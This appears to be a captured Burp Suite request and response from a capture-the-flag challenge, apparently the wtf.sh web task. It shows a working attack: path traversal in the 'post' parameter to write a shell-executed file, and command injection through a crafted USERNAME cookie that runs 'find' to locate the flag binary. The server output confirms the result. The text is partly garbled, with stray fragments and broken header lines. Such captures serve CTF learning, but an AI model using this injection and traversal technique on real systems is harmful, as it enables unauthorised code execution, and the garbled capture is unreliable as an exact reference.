 Request
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 220.249.52.134:51526
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://220.249.52.134:51526
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://220.249.52.134:51526/reply.wtf?post=2C1MU
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: USERNAME=${find,/,-iname,get_flag2};
7Rg==
Connection: close
text=1&submit=
? < +
Done
Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: The bash array access syntax looks like ${array[$idx]}.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/sh.wtf #';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
220.249.52.134:51526/users_look
220.249.52.134:51526/users_lookup/sh.wtf
哔哩哔哩 CTF工具 CTF靶场
/usr/bin/get_flag2 RE: 1